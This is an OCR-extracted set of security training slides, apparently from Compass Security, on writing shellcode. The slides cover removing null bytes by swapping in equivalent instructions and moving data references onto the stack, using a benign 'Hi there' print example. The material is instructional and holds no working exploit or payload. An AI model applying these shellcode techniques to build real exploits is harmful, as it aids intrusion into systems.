



Compile/Assembler:

- The process of converting source code into a series of instructions/bytes
- Assembler -> Bytes

#### Disassemble:

- The process of converting a series of instructions/bytes into the equivalent assembler source code
- Bytes -> Assembler

#### Decompile:

- The process of converting instructions/assembler into the original source code
- $\leftrightarrow$  Assembler ->  $C/C++$





Problems with the shellcode:

- + Null bytes
- References data section / Not position independent



#### Recap:

- Compiled assembler code produces bytes
- + These bytes can be executed
- To have a functioning shellcode, some problems need to be fixed
	- ← 0 bytes
	- Data reference


# Shellcode Fix: Null Bytes

**CS** 

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



# Why are null bytes a problem?

- + It's a string delimiter
- Strcpy() etc. will stop copying if it encounters a 0 byte



# How to fix null bytes in shellcode?

- ← Replace instructions with contain 0 bytes
- Note: This is more an art than a technique.



## Shellcode Fix: Null Bytes

**// print**

**CC MEASS** 











## How do we remove the null bytes?

 $\rightarrow$  Replace instructions which have 0 bytes with equivalent instructions

Examples  $\div$  Has 0 bytes: mov \$0x04, %eax Equivalent instructions (without 0 bytes): xor %eax, %eax mov \$0x04, %al

### Shellcode Fix: Null Bytes

**// print**

 $\frac{1}{2}$ 



## Shellcode Fix: Null Bytes

**C** 

### Recap:

- ◆ Need to remove \x00 bytes
- By exchanging instructions with equivalent instructions



# Shellcode Fix: Stack Reference

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



### Problem:

- The current shellcode references a string from the data section
- ← In an exploit we can only execute code
	- not (yet) modify data!

### Solution:

- $\triangle$  Remove dependency on the data section
- ◆ By storing the same data directly in the code
- And move it to the stack





**// exit() 8048096: b8 01 00 00 00 mov \$0x1,%eax**

80480a0: cd 80 int \$0x80

**804809b: bb 00 00 00 00 mov \$0x0,%ebx**

### Shellcode Fix: Stack Reference

How does it look like in memory?

- ◆ We have a string in the data section
- ← We have code in the text section
- The code references the data section



## Shellcode Fix: Stack Reference

What do we want?

 $\leftrightarrow$  Have the data in the code section!

How do we reference the data?

- $\rightarrow$  Push the data onto the stack
- Reference the data on the stack (for the system call)





# Translate to ASCII:

- **; H i \_ t h e r e**
- **; 48 69 20 74 68 65 72 65**

# Invert for little endianness: **; 65 72 65 68 74 20 69 48**



- **; 48 69 20 74 68 65 72 65**
- **; 65 72 65 68 74 20 69 48**

**push 0x65726568 push 0x74206948 mov ecx, esp int 0x80**

<Stuff>

ESP



**push 0x65726568 push 0x74206948 mov ecx, esp int 0x80**

